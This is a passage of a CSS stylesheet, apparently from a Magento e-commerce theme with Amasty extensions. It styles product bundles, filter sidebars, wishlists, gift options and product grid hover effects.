    border-bottom: none;
    box-sizing: border-box;
    height: 95px;
    margin: 0;
    width: 100%;
  }
  .amrelated-content-wrapper .amrelated-summary-content .amrelated-tocart-wrapper {
    margin-right: 0;
  }
  .amrelated-content-wrapper .amrelated-summary-content .amrelated-tocart-wrapper .action {
    width: 100%;
  }
  .amrelated-summary-content.-second-row {
    align-self: center;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items {
    position: relative;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-background {
    background: #e9f6ff;
    box-shadow: 0 20px 0 -10px #f9f9f9;
    display: block;
    height: 100%;
    left: 0;
    opacity: 1;
    position: absolute;
    top: 0;
    transition: all .3s ease;
    width: 0;
    z-index: 2;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-background.rtl {
    left: unset;
    right: 0;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-info,
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-plus,
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-pack-item {
    z-index: 2;
  }
  .amrelated-pack-item.-wide {
    padding: 30px 0;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items.-selected .amrelated-background {
    opacity: 1;
    width: 100%;
  }
  .amrelated-popup-container .amrelated-bundle-popup {
    max-width: initial;
    min-width: 700px;
  }
  .amrelated-popup-container .amrelated-bundle-popup .amrelated-product-info {
    margin-top: 60px;
    min-height: 450px;
  }
  .amrelated-product-info .amrelated-info.-top {
    float: right;
    margin: 0;
    width: 50%;
  }
  .amrelated-product-info .amrelated-info.-bottom {
    clear: both;
    float: right;
    margin-bottom: 20px;
    width: 50%;
  }
  .amrelated-product-info .amrelated-info.-top,
  .amrelated-product-info .amrelated-info.-bottom {
    box-sizing: border-box;
    padding: 0 20px 0 0;
  }
  .amrelated-info.-top .amrelated-title {
    font-size: 24px;
    margin-bottom: 10px;
  }
  .amrelated-info.-top .product-reviews-summary {
    margin-bottom: 10px;
  }
  .amrelated-info.-top .product-reviews-summary .action {
    margin-left: 10px;
  }
  .amrelated-info.-bottom .amrelated-description {
    font-size: 14px;
    margin: 5px 0 0;
  }
  .amrelated-info.-bottom .product-add-form {
    margin: 0;
    padding: 0;
  }
  .amrelated-product-info .amrelated-image-container {
    border: 0;
    box-sizing: border-box;
    left: 0;
    margin: 0;
    padding: 0 25px;
    position: absolute;
    width: 50%;
  }
  .amrelated-product-info .amrelated-image-container > .product-item-photo {
    border: 0;
    width: 100%;
  }
  .amrelated-product-info .amrelated-image-container .product-image-container {
    border: 1px solid #b2b2b2;
  }
  .amrelated-products-block {
    margin-left: 27px;
    margin-right: 27px;
  }
  .amquote-addto-button {
    width: 49%;
  }
  .amquote-action-wrap .action.tocart {
    width: 48%;
  }
  .amquote-cart-wrapper.minicart-wrapper {
    margin-bottom: 0;
    margin-right: 0;
  }
  .amquote-cart-wrapper.minicart-wrapper .amquote-showcart.action:before {
    margin: 0 5px 0 20px;
  }
  .amquote-cart-wrapper.minicart-wrapper .block-minicart {
    width: 390px;
  }
  .amquote-cart-wrapper.minicart-wrapper .block-minicart:after,
  .amquote-cart-wrapper.minicart-wrapper .block-minicart:before {
    transform: none;
  }
  .quote-details {
    padding: 0;
  }
  .amasty_quote-cart-index .cart.main.actions .action {
    flex-basis: auto;
  }
  .amasty_quote-cart-index .cart.main.actions .action:not(:last-child):not(:first-child) {
    margin: 0 calc(5px) 0 0;
  }
  .amasty_quote-cart-index .cart.main.actions button.action:not(:first-child):last-of-type {
    margin: 0;
  }
  .amskit-toolbar-wrap {
    bottom: 25px;
    left: 25px;
  }
  .amskit-toolbar-wrap.-open {
    width: 500px;
  }
  .amskit-toolbar-content {
    max-height: 650px;
  }
  .amskit-headings-wrap {
    -webkit-flex-wrap: initial;
    -ms-flex-wrap: initial;
    flex-wrap: initial;
  }
  .amskit-page-links .amskit-label {
    width: 45%;
  }
  .am-brands-fullwidth {
    width: 100% !important;
  }
  .ui-tooltip.ui-widget {
    max-width: 450px;
  }
  .filter-options-content a:hover {
    text-decoration: none;
  }
  .catalog-topnav {
    display: block;
  }
  .page-layout-1column .toolbar-products {
    position: inherit !important;
  }
  .filter-options-content .am-filter-price {
    width: 40%;
  }
  .sidebar > .block-category-list {
    margin-bottom: 14px;
  }
  .amasty-catalog-topnav {
    margin-top: 3px;
  }
  .amasty-catalog-topnav.catalog-topnav .filter-options .filter-options-content {
    min-width: 200px;
    z-index: 1001;
  }
  .amasty-catalog-topnav .filter-options {
    margin-bottom: 20px;
    padding: 3px 0;
  }
  .amasty-catalog-topnav .filter-subtitle {
    display: none;
  }
  .amasty-catalog-topnav .amshopby-category-dropdown {
    min-width: 200px;
  }
  .amasty-catalog-topnav .filter-options-item {
    margin-bottom: 0;
  }
  .amasty-catalog-topnav .filter-options-item:first-child .filter-options-title {
    padding-left: 0;
  }
  .amasty-catalog-topnav .filter-options-title {
    padding-right: 5px;
  }
  .amasty-catalog-topnav .filter-options-title:after {
    display: inline-block;
    margin: 0 0 0 15px;
    position: static;
    transform: translateY(-2px);
  }
  .sidebar.sidebar-main.-amshopby-sticky {
    background: #ffffff;
    position: sticky;
    top: 0;
    z-index: 10;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options {
    overflow-y: auto;
    scrollbar-width: thin;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options:hover {
    scrollbar-color: #adadad rgba(173, 173, 173, 0.2);
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar {
    background: #f0f0f0;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar-thumb {
    background: #adadad;
    border-radius: 6px;
    cursor: pointer;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar-track {
    box-shadow: inset 0 0 5px #ffffff;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options::-webkit-scrollbar {
    height: 12px;
    width: 6px;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options::-webkit-scrollbar-thumb {
    height: 6px;
    width: 6px;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options ::-webkit-scrollbar-track {
    height: 6px;
    width: 6px;
  }
  .amasty-catalog-topnav .filter-options-item .filter-options-content .amshopby-flyout-block .items.amshopby-fly-out-view {
    margin: -11px;
    box-shadow: none;
  }
  .filter-options input[type='checkbox'] {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 0;
    margin: 0;
    opacity: 0;
    overflow: hidden;
    padding: 0;
    width: 0;
    position: absolute;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-word;
    word-wrap: break-word;
    position: absolute;
    top: 5px;
    left: 0;
    display: block;
    margin: 0;
    padding: 0 0 0 22px;
    min-height: 12px;
    line-height: 1.2;
    cursor: pointer;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:before,
  .filter-options input[type='checkbox'] + .amshopby-choice:after {
    position: absolute;
    top: 0;
    left: 0;
    display: inline-block;
    box-sizing: border-box;
    width: 12px;
    height: 12px;
    border-radius: 2px;
    content: '';
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:before {
    border: 1px solid #e3e3e3;
    background: #ffffff;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:after {
    background: #2d2d2d url([data-uri]) center / 12px;
    content: none;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:hover:before,
  .filter-options input[type='checkbox']:checked + .amshopby-choice:before {
    border-color: #2d2d2d;
  }
  .filter-options input[type='checkbox']:checked + .amshopby-choice:after {
    content: '';
  }
  ._keyfocus .filter-options input[type='checkbox']:active + .amshopby-choice:before,
  ._keyfocus .filter-options input[type='checkbox']:focus + .amshopby-choice:before,
  .filter-options input[type='checkbox']:active + .amshopby-choice:before,
  .filter-options input[type='checkbox']:focus + .amshopby-choice:before {
    border-color: #2d2d2d;
  }
  .filter-options input[type='checkbox']:not(:checked).mage-error + .amshopby-choice:before {
    border-color: #f23b3b;
  }
  .am_shopby_apply_filters {
    position: absolute;
    bottom: inherit;
    z-index: 212;
    display: none;
    visibility: hidden;
    padding: 0;
    width: inherit;
  }
  .am_shopby_apply_filters.visible {
    bottom: inherit;
    visibility: visible;
  }
  .am_shopby_apply_filters.-fixed {
    position: fixed;
  }
  .am_shopby_apply_filters.-fixed .am-show-button:before {
    display: none;
  }
  .am-show-button {
    position: relative;
    justify-content: space-between;
    margin: 0 0 10px;
    padding: 12px 10px;
    min-width: 180px;
    width: inherit;
    border: none;
    border-radius: 6px;
    box-shadow: 0 4px 8px rgba(190, 199, 219, 0.21), 0 6px 25px rgba(190, 199, 219, 0.28);
  }
  .am-show-button > .am-items {
    margin: 0 auto;
  }
  .am-show-button:before {
    position: absolute;
    width: 10px;
    height: 10px;
    background: #ffffff;
    content: '';
    transform: rotate(45deg);
  }
  .am-show-button.-vertical:before {
    top: calc(50% - (10px / 2));
    right: calc(100% - (10px / 2));
  }
  .am-show-button.-horizontal:before {
    top: calc(100% - (10px / 2));
    left: calc(50% - (10px / 2));
  }
  #amasty-shopby-product-list .amshopby-overlay-block > .amshopby-loader {
    top: 30%;
    transform: translate(-50%, -30%);
  }
  .ambrands-letters-list {
    display: flex;
  }
  .ambrands-letters-list .ambrands-letter .ambrands-content {
    margin: 0 -10px;
  }
  .ambrands-letters-list .ambrands-brand-item {
    margin: 0 10px 20px;
  }
  .ambrands-letters-list .ambrands-brand-item.-no-logo {
    max-width: 156px;
  }
  .ambrands-letters-list .ambrands-letter {
    padding-right: 10px;
    width: inherit;
  }
  .amxnotif-block .input-fields {
    margin-bottom: 5px;
  }
  .category .subscribe-popup .amxnotif_guest_action {
    min-width: inherit;
  }
  .category .subscribe-popup {
    margin: 0 auto;
    top: 25%;
    width: 40%;
  }
  .category .subscribe-popup .notification-container {
    margin-top: 20px;
  }
  .mp-sidebar .data.item.title {
    width: 50% !important;
    margin: 0 !important;
  }
  .mp-sidebar .data.item.title .data.switch {
    padding-left: 10px !important;
    padding-right: 10px !important;
  }
  .mp-sidebar .data.item.title .data.switch div {
    width: fit-content;
    margin: auto;
  }
  .mp-sidebar #tab-label-popular .data.switch {
    border-right: 0 !important;
  }
  .block-cart-failed .actions {
    text-align: left;
  }
  .block-cart-failed .actions.primary {
    float: right;
  }
  .block-category-event.block:last-child {
    margin-bottom: 30px;
    padding: 10px 0 30px;
  }
  .block-category-event .block-title {
    margin: 0;
  }
  .block-category-event .block-title strong {
    font-size: 2.4rem;
  }
  .block-category-event .ticker li {
    display: none;
    margin: 0 50px;
  }
  .block-category-event .ticker .value {
    font-size: 6rem;
  }
  .block-category-event .ticker .label {
    font-size: 1.4rem;
    text-transform: none;
  }
  .block-category-event .dates .date {
    font-size: 5rem;
  }
  .block-category-event .dates .start {
    padding-right: 50px;
  }
  .block-category-event .dates .start:after {
    font-size: 5rem;
    right: 10px;
  }
  .gift-message .field {
    margin-bottom: 20px;
  }
  .gift-options {
    position: relative;
    z-index: 1;
  }
  .gift-options .actions-toolbar {
    clear: both;
    float: right;
    position: static;
  }
  .gift-options .actions-toolbar .secondary {
    float: right;
  }
  .gift-options .actions-toolbar .secondary .action {
    float: right;
    margin-left: 20px;
  }
  .gift-options .actions-toolbar .secondary .action-cancel {
    display: block;
    float: left;
    margin-top: 6px;
  }
  .gift-options .actions-toolbar:nth-child(3):before {
    border-left: 1px solid #c1c1c1;
    bottom: 5rem;
    content: '';
    display: block;
    left: 50%;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 0;
  }
  .gift-options-title {
    font-weight: 300;
    font-size: 1.8rem;
  }
  .cart.table-wrapper .action-gift {
    float: left;
  }
  .order-options .gift-wrapping,
  .table-order-review .gift-wrapping {
    max-width: 50%;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 30px;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field {
    margin: 0 0 20px;
    box-sizing: border-box;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field > .label {
    margin: 0;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:before,
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:after {
    content: '';
    display: table;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:after {
    clear: both;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field.choice:before,
  .form-giftregistry-search .fieldset > .fields-specific-options > .field.no-label:before {
    padding: 6px 15px 0 0;
    width: 25.8%;
    box-sizing: border-box;
    content: ' ';
    float: left;
    height: 1px;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field .description {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:not(.choice) > .label {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:not(.choice) > .control {
    width: 74.2%;
    float: left;
  }
  .block-giftregistry-shared-items .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding: 0 20px 0 0;
    vertical-align: top;
    width: 1%;
  }
  .block-giftregistry-shared-items .product-item-details {
    display: table-cell;
    vertical-align: top;
    width: 99%;
    word-break: normal;
  }
  .block-giftregistry-shared-items .col.product {
    width: 48%;
  }
  .block-giftregistry-shared-items .col:not(.product) {
    text-align: center;
  }
  .block-giftregistry-shared-items .col.price {
    padding-top: 17px;
  }
  .block-giftregistry-shared-items .input-text.qty {
    margin-top: -4px;
  }
  .gift-options-cart-item .gift-wrapping,
  .cart-gift-item .gift-wrapping {
    box-sizing: border-box;
    float: left;
    padding-right: 20px;
    width: 50%;
  }
  .gift-options-cart-item .gift-wrapping + .gift-message,
  .cart-gift-item .gift-wrapping + .gift-message {
    border-left: 1px solid #c1c1c1;
    box-sizing: border-box;
    float: left;
    padding-left: 4.5rem;
    width: 50%;
  }
  .form-add-invitations .additional,
  .form-add-invitations .field.text {
    margin-top: 30px;
  }
  .table-invitations .col {
    width: 50%;
  }
  .wishlist.window.popup {
    bottom: auto;
    top: 20%;
    left: 50%;
    margin-left: -212px;
    width: 380px;
    right: auto;
  }
  .wishlist.window.popup .field {
    margin: 0 0 20px;
  }
  .wishlist.window.popup .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .wishlist.window.popup .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .wishlist.window.popup .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .wishlist.window.popup .field.choice:before,
  .wishlist.window.popup .field.no-label:before {
    display: none;
  }
  .block-wishlist-management {
    margin-bottom: 20px;
  }
  .block-wishlist-management .wishlist-select {
    border-bottom: 1px solid #e8e8e8;
    display: table;
    margin-bottom: 15px;
    width: 100%;
  }
  .block-wishlist-management .wishlist-select .wishlist-name {
    display: table-cell;
    margin-right: 10px;
    padding: 5px 10px 10px;
    vertical-align: top;
    white-space: nowrap;
    width: 5%;
  }
  .block-wishlist-management .wishlist-select-items {
    display: table-cell;
    padding-right: 160px;
    vertical-align: top;
  }
  .block-wishlist-management .wishlist-select-items .item {
    display: inline-block;
    margin-right: 10px;
    padding: 5px 10px 10px;
  }
  .block-wishlist-management .wishlist-select-items .item:last-child {
    margin-right: 0;
  }
  .block-wishlist-management .wishlist-select-items .current {
    border-bottom: 3px solid #ff5501;
    font-weight: 600;
  }
  .block-wishlist-management .wishlist-select .wishlist-name-current {
    display: none;
  }
  .block-wishlist-management .wishlist-add.item {
    position: absolute;
    right: 0;
    top: 0;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 4rem;
  }
  .block-wishlist-management .wishlist-info {
    float: left;
  }
  .block-wishlist-management .wishlist-toolbar {
    float: right;
  }
  .block-wishlist-info-items .product-item-photo {
    margin-left: 0;
  }
  .products-grid.wishlist .product-item-checkbox {
    float: left;
  }
  .products-grid.wishlist .product-item-checkbox + .product-item-name {
    margin-left: 25px;
  }
  .reward-settings + .actions-toolbar {
    margin-top: -32px;
  }
  .form-create-return .additional .field:last-child {
    margin-top: 30px;
  }
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box {
    margin-bottom: 20px;
  }
  .block-returns-tracking .block-title .action {
    margin: 0 0 0 30px;
  }
  .block-returns-tracking .block-title .actions-track {
    float: right;
    margin-top: 12px;
  }
  .my-credit-cards .card-type img {
    display: block;
  }
  .product-item > .product-item-info {
    background: #ffffff;
    border: 1px solid transparent;
    border-radius: 6px;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    transition: min-height 0.4s ease-in-out;
  }
  .product-item > .product-item-info,
  .product-item > .product-item-info a:not(.more),
  .product-item > .product-item-info .price-label {
    color: #2d2d2d;
  }
  .products-grid .product-photo-wrapper,
  .products-list .product-photo-wrapper {
    position: relative;
  }
  .products-grid .amtheme-action-links,
  .products-list .amtheme-action-links {
    bottom: 0;
    justify-content: flex-end;
    position: absolute;
    right: 0;
    width: 100%;
    z-index: 10;
  }
  .products-grid .action.towishlist,
  .products-list .action.towishlist {
    display: inline-flex;
  }
  .products-grid .amtheme-quick-view,
  .products-list .amtheme-quick-view {
    opacity: 0;
    transition: all 0.4s ease-in-out;
  }
  .products-grid .product-item-info:hover .amtheme-quick-view,
  .products-list .product-item-info:hover .amtheme-quick-view,
  .products-grid .product-item-info.-hover .amtheme-quick-view,
  .products-list .product-item-info.-hover .amtheme-quick-view,
  .products-grid .product-item-info:hover .action.tocompare,
  .products-list .product-item-info:hover .action.tocompare,
  .products-grid .product-item-info.-hover .action.tocompare,
  .products-list .product-item-info.-hover .action.tocompare {
    opacity: 1;
  }
  .products-grid .product-item-info {
    padding: 20px 15px;
  }
  .products-grid .product-item-info:after {
    background: #ffffff;
    border: 1px solid transparent;
    border-radius: 6px;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    content: '';
    display: block;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    transition: border-color 0.4s ease-in-out;
    width: 100%;
    z-index: -1;
  }
  .products-grid .product-item-inner {
    padding: 0 15px;
    background: #ffffff;
    border: 1px solid transparent;
    border-radius: 0 0 6px 6px;
    border-top: 0;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    left: 0;
    max-height: 0;
    opacity: 0;
    overflow: hidden;
    position: absolute;
    top: calc(100% - 11px);
    width: 100%;
    z-index: 9;
  }
  .products-grid .product-item-details {
    margin-top: 10px;
  }
  .products-grid .product-item-details > *:not(:last-child) {
    margin-bottom: 10px;
  }
  .products-grid .product-items:not(.amtheme-products-secondary, .widget-product-grid) .product-item-info:hover {
    border-color: transparent;
    box-shadow: none;
  }
  .products-grid .product-item-info:hover,
  .products-grid .product-item-info.-hover {
    transition: border-color 0.4s ease-in-out;
  }
  .products-grid .product-item-info:hover:after,
  .products-grid .product-item-info.-hover:after {
    border-color: #dfdedd;
    height: calc(100% + 20px);
    left: -10px;
    opacity: 1;
    top: -10px;
    width: calc(100% + 20px);
  }
  .products-grid .product-item-info:hover .product-item-inner,
  .products-grid .product-item-info.-hover .product-item-inner {
    padding: 0 25px 30px;
    border-color: #dfdedd;
    box-shadow: 0 -3px 0 -2px #ffffff, 0 4px 8px rgba(57, 56, 56, 0.1);
    left: -10px;
    max-height: 100%;
    opacity: 1;
    width: calc(100% + 20px);
  }
  .products-grid .product-item-info:hover .swatch-wrapper + .price-box,
  .products-grid .product-item-info.-hover .swatch-wrapper + .price-box {
    margin-top: 0;
  }
  .block .block-title {
    font-size: 3.2rem;
    letter-spacing: 0.035em;
    margin-bottom: 25px;
  }
  .block:not(.am-widget) .amtheme-products-secondary .product-item {
    max-width: 210px;
    width: 210px;
  }
  .block:not(.am-widget) .amtheme-products-secondary .product-item,
  .block:not(.am-widget) .amtheme-products-secondary .product-item:nth-child(n) {
    margin: 0 calc(25px / 2) 25px;
  }
  .-amcaret-enabled .amtheme-productinfo-wrap .products-grid.products > .amtheme-products-secondary:not(.-full-width),
  .-amcaret-enabled .amtheme-productinfo-wrap .amtheme-products-secondary.-in-widget:not(.-full-width),
  .-amcaret-enabled .amtheme-productinfo-wrap .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items:not(.-full-width),
  .-amcaret-enabled .amtheme-productinfo-wrap .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items:not(.-full-width),
  .-amcaret-enabled .amtheme-productinfo-wrap .block.widget.amrelated-grid-wrapper.grid .widget-product-grid:not(.-full-width),
  .-amcaret-enabled .amtheme-productinfo-wrap .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items:not(.-full-width) {
    max-width: calc(210px * 3 + 20px * 3);
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info,
  .amtheme-products-secondary.-in-widget .product-item-info,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info {
    overflow: hidden;
    padding: 15px 12px;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info:after,
  .amtheme-products-secondary.-in-widget .product-item-info:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info:after {
    display: none;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info:hover,
  .products-grid.products > .amtheme-products-secondary .product-item-info.-hover,
  .amtheme-products-secondary.-in-widget .product-item-info:hover,
  .amtheme-products-secondary.-in-widget .product-item-info.-hover,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:hover,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info.-hover,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:hover,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info.-hover,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info:hover,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info.-hover,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info:hover,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info.-hover {
    border-color: transparent;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info:hover .product-item-photo:after,
  .products-grid.products > .amtheme-products-secondary .product-item-info.-hover .product-item-photo:after,
  .amtheme-products-secondary.-in-widget .product-item-info:hover .product-item-photo:after,
  .amtheme-products-secondary.-in-widget .product-item-info.-hover .product-item-photo:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:hover .product-item-photo:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info.-hover .product-item-photo:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:hover .product-item-photo:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info.-hover .product-item-photo:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info:hover .product-item-photo:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info.-hover .product-item-photo:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info:hover .product-item-photo:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info.-hover .product-item-photo:after {
    opacity: 1;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info:hover .product-item-details,
  .products-grid.products > .amtheme-products-secondary .product-item-info.-hover .product-item-details,
  .amtheme-products-secondary.-in-widget .product-item-info:hover .product-item-details,
  .amtheme-products-secondary.-in-widget .product-item-info.-hover .product-item-details,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:hover .product-item-details,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info.-hover .product-item-details,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:hover .product-item-details,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info.-hover .product-item-details,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info:hover .product-item-details,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info.-hover .product-item-details,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info:hover .product-item-details,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info.-hover .product-item-details {
    transform: translateY(0);
  }
  .products-grid.products > .amtheme-products-secondary .product-item-photo,
  .amtheme-products-secondary.-in-widget .product-item-photo,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-photo,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-photo,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-photo,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-photo {
    margin-bottom: -70px;
    position: relative;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-photo:after,
  .amtheme-products-secondary.-in-widget .product-item-photo:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-photo:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-photo:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-photo:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-photo:after {
    background: linear-gradient(360deg, #ffffff 7.57%, rgba(255, 255, 255, 0.6) 91.89%);
    bottom: 0;
    content: '';
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: opacity 0.1s ease-in-out;
    z-index: 1;
  }
  .products-grid.products > .amtheme-products-secondary .product-image-container,
  .amtheme-products-secondary.-in-widget .product-image-container,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-image-container,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-image-container,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-image-container,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-image-container {
    margin: 0 auto;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-details,
  .amtheme-products-secondary.-in-widget .product-item-details,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-details,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-details {
    transform: translateY(70px);
    transition: transform 0.1s ease-in-out;
    z-index: 2;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-details > .price-box,
  .amtheme-products-secondary.-in-widget .product-item-details > .price-box,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details > .price-box,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details > .price-box,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-details > .price-box,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-details > .price-box {
    padding: 0;
    position: relative;
    overflow: hidden;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-details > .price-box:after,
  .amtheme-products-secondary.-in-widget .product-item-details > .price-box:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details > .price-box:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details > .price-box:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-details > .price-box:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-details > .price-box:after {
    content: '';
    height: 100%;
    left: calc(100% - 22px);
    pointer-events: none;
    position: absolute;
    top: 0;
    user-select: none;
    width: 32px;
  }
  .products-grid.products > .amtheme-products-secondary .details.product-item-details > .price-box:after,
  .amtheme-products-secondary.-in-widget .details.product-item-details > .price-box:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .details.product-item-details > .price-box:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .details.product-item-details > .price-box:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .details.product-item-details > .price-box:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .details.product-item-details > .price-box:after {
    left: inherit;
    right: 0;
    width: 20px;
  }
  .products-grid.products > .amtheme-products-secondary .price-box,
  .amtheme-products-secondary.-in-widget .price-box,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box {
    white-space: nowrap;
  }
